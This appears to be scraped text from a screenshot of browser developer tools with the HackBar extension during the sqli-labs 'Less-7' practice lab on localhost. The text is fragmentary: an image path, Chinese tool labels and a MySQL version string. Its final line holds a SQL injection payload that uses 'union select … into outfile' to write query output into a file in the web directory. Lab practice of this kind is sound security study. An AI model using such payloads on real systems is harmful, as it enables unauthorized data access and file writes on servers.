 127.0.0.1/sql-labs/Less-7/1.txt
信息收集
1 Dumb Dumb
1 2 5.5.53
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/sql-labs/Less-7/?id=1'))union select 1,2,version() into outfile "H:\\WWW\\sql-labs\\Less-7\\1.txt"--+